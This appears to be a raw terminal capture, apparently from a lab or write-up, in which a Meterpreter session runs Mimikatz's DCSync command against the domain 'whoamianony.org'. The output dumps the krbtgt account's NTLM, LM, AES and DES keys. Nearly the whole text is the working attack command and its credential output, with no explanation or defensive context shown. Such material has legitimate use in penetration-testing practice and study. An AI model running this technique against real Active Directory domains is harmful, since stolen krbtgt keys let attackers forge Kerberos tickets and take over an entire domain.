 meterpreter > kiwi_cmd "lsadump::dcsync /domain:whoamianony.org /user:krbtgt"
[DC] 'whoamianony.org' will be the domain
[DC] 'DC.whoamianony.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/2/22 16:17:48
Object Security ID : S-1-5-21-1315137663-3706837544-1429009142-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6be58bfcc0a164af2408d1d3bd313c2a
ntlm- 0: 6be58bfcc0a164af2408d1d3bd313c2a
lm - 0: ab43ba0a41236b0b5a3c826d1dee53f1
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : WHOAMIANONY.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 77dd8d0b0d436b6df02303f0a5a98d95acda6f84144ea53525bfee5ffda45afb
aes128_hmac (4096) : aaeee8cffc1ade3061ce78b89237a7b8
des_cbc_md5 (4096) : 9b3446f829dfbf3e
* Primary:Kerberos *
Default Salt : WHOAMIANONY.ORGkrbtgt
Credentials
des_cbc_md5 : 9b3446f829dfbf3e
* Packages *
Kerberos-Newer-Keys